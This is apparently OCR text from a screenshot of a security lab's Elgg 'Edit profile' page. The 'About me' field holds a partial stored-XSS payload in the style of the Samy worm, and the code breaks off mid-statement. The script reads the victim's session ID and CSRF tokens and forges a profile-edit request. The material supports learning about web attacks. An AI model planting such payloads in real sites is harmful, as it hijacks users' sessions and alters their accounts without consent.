 En
06:39
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile
火狐官方站点
新手上路
常用网址
京东商城
移动设备上的书签
XSS Lab Site
Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload = function(){
var guid = "&guid=" + elgg.session.user.guid;
var ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
var token = "&__elgg_token="+elgg.security.token.__elgg_token;
var name = "&name="+elgg.session.user.name;
var desc = "&description=Samy is my hero" + "&accesslevel[description]=2";
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
var content = token + ts + name + desc + guid;
if(elgg.session.user.guid != 47)
{
Public